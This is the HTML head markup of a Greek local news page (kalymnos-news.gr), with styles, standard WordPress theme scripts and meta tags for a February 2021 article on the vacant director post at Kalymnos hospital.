var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/63969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=63969' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25b5%25ce%25ba%25ce%25ba%25cf%2581%25ce%25b5%25ce%25bc%25ce%25b5%25ce%25af-%25ce%25b5%25ce%25b4%25cf%258e-%25ce%25ba%25ce%25b1%25ce%25b9-15-%25ce%25bc%25ce%25ae%25ce%25bd%25ce%25b1-%25ce%25bf-%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25bf%25cf%2585-%25ce%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25b5%25ce%25ba%25ce%25ba%25cf%2581%25ce%25b5%25ce%25bc%25ce%25b5%25ce%25af-%25ce%25b5%25ce%25b4%25cf%258e-%25ce%25ba%25ce%25b1%25ce%25b9-15-%25ce%25bc%25ce%25ae%25ce%25bd%25ce%25b1-%25ce%25bf-%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25bf%25cf%2585-%25ce%25b4%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="7f64b95b91";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/",
                    "name": "Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός  νέου Διοικητή στο Νοσοκομείο..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας. - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2021/02/εκκρεμεί-εδώ-και-15-μήνα-ο-ορισμός-νέου-δ/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Εδώ και 1,5 μήνα η θέση του Διοικητή του ΓΝ-ΚΥ Καλύμνου παραμένει κενή όταν ο προηγούμενος Διοικητής ΓΕΩΡΓΙΟΣ ΛΑΖΑΡΙΔΗΣ παραιτήθηκε, αφού διορίσθηκε σε θέση Οδοντιατρικής με βαθμό Επιμελητή Α΄του ΚΘ-ΓΝ-ΚΥ ΛΈΡΟΥ του κλάδου ιατρών Ε.Σ.Υ επί θητεία. Το Διοικητή Νοσοκομείου αντικαθιστά ο Διευθυντ"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg"/>
  <meta property="article:published_time" content="2021-02-19T13:08:02+02:00"/>
  <meta property="article:modified_time" content="2021-02-19T13:08:53+02:00" />
  <meta property="og:updated_time" content="2021-02-19T13:08:53+02:00" />
  <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας. - kalymnos-news.gr"/>
  <meta itemprop="headline" content="Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας. - kalymnos-news.gr"/>
  <meta itemprop="description" content="Εδώ και 1,5 μήνα η θέση του Διοικητή του ΓΝ-ΚΥ Καλύμνου παραμένει κενή όταν ο προηγούμενος Διοικητής ΓΕΩΡΓΙΟΣ ΛΑΖΑΡΙΔΗΣ παραιτήθηκε, αφού διορίσθηκε σε θέση Οδοντιατρικής με βαθμό Επιμελητή Α΄του ΚΘ-ΓΝ-ΚΥ ΛΈΡΟΥ του κλάδου ιατρών Ε.Σ.Υ επί θητεία. Το Διοικητή Νοσοκομείου αντικαθιστά ο Διευθυντ"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg"/>
  <meta itemprop="datePublished" content="2021-02-19"/>
  <meta itemprop="dateModified" content="2021-02-19T13:08:53+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας. - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2021/02/εκκρεμεί-εδώ-και-15-μήνα-ο-ορισμός-νέου-δ/"/>
